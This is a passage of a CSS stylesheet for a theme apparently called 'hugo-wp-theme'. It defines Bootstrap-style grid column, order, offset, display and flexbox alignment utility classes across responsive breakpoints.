            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-lg-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-lg-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-lg-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-lg-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-lg-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-lg-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-lg-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-lg-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-lg-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-lg-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-lg-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-lg-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-xl-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-xl-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-xl-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-xl-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-xl-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-xl-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-xl-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-xl-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-xl-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-xl-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-xl-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-xl-11 {
    margin-left: 91.66666667%;
  }
}

html.hugo-wp-theme .d-none {
  display: none;
}

html.hugo-wp-theme .d-inline {
  display: inline;
}

html.hugo-wp-theme .d-inline-block {
  display: inline-block;
}

html.hugo-wp-theme .d-block {
  display: block;
}

html.hugo-wp-theme .d-table {
  display: table;
}

html.hugo-wp-theme .d-table-row {
  display: table-row;
}

html.hugo-wp-theme .d-table-cell {
  display: table-cell;
}

html.hugo-wp-theme .d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme .d-inline-flex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .d-sm-none {
    display: none;
  }

  html.hugo-wp-theme .d-sm-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-sm-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-sm-block {
    display: block;
  }

  html.hugo-wp-theme .d-sm-table {
    display: table;
  }

  html.hugo-wp-theme .d-sm-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-sm-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-sm-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-sm-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .d-md-none {
    display: none;
  }

  html.hugo-wp-theme .d-md-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-md-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-md-block {
    display: block;
  }

  html.hugo-wp-theme .d-md-table {
    display: table;
  }

  html.hugo-wp-theme .d-md-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-md-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-md-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-md-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .d-lg-none {
    display: none;
  }

  html.hugo-wp-theme .d-lg-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-lg-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-lg-block {
    display: block;
  }

  html.hugo-wp-theme .d-lg-table {
    display: table;
  }

  html.hugo-wp-theme .d-lg-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-lg-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-lg-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-lg-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .d-xl-none {
    display: none;
  }

  html.hugo-wp-theme .d-xl-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-xl-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-xl-block {
    display: block;
  }

  html.hugo-wp-theme .d-xl-table {
    display: table;
  }

  html.hugo-wp-theme .d-xl-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-xl-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-xl-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-xl-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media print {
  html.hugo-wp-theme .d-print-none {
    display: none !important;
  }

  html.hugo-wp-theme .d-print-inline {
    display: inline !important;
  }

  html.hugo-wp-theme .d-print-inline-block {
    display: inline-block !important;
  }

  html.hugo-wp-theme .d-print-block {
    display: block !important;
  }

  html.hugo-wp-theme .d-print-table {
    display: table !important;
  }

  html.hugo-wp-theme .d-print-table-row {
    display: table-row !important;
  }

  html.hugo-wp-theme .d-print-table-cell {
    display: table-cell !important;
  }

  html.hugo-wp-theme .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  html.hugo-wp-theme .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

html.hugo-wp-theme .flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

html.hugo-wp-theme .flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

html.hugo-wp-theme .flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

html.hugo-wp-theme .flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

html.hugo-wp-theme .flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

html.hugo-wp-theme .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

html.hugo-wp-theme .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

html.hugo-wp-theme .justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

html.hugo-wp-theme .justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

html.hugo-wp-theme .justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

html.hugo-wp-theme .justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

html.hugo-wp-theme .justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

html.hugo-wp-theme .justify-self-auto {
  justify-self: auto !important;
}

html.hugo-wp-theme .justify-self-start {
  justify-self: flex-start !important;
}

html.hugo-wp-theme .justify-self-end {
  justify-self: flex-end !important;
}

html.hugo-wp-theme .justify-self-center {
  justify-self: center !important;
}

html.hugo-wp-theme .justify-self-baseline {
  justify-self: baseline !important;
}

html.hugo-wp-theme .justify-self-stretch {
  justify-self: stretch !important;
}

html.hugo-wp-theme .align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

html.hugo-wp-theme .align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

html.hugo-wp-theme .align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

html.hugo-wp-theme .align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

html.hugo-wp-theme .align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

html.hugo-wp-theme .align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

html.hugo-wp-theme .align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

html.hugo-wp-theme .align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

html.hugo-wp-theme .align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

html.hugo-wp-theme .align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

html.hugo-wp-theme .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

html.hugo-wp-theme .align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

html.hugo-wp-theme .align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

html.hugo-wp-theme .align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

html.hugo-wp-theme .align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

html.hugo-wp-theme .align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

html.hugo-wp-theme .align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-sm-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-sm-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-sm-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-sm-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-sm-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-sm-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-md-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-md-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-md-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-md-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-md-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-md-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-lg-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-lg-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-lg-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-lg-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-lg-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-lg-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-lg-end {
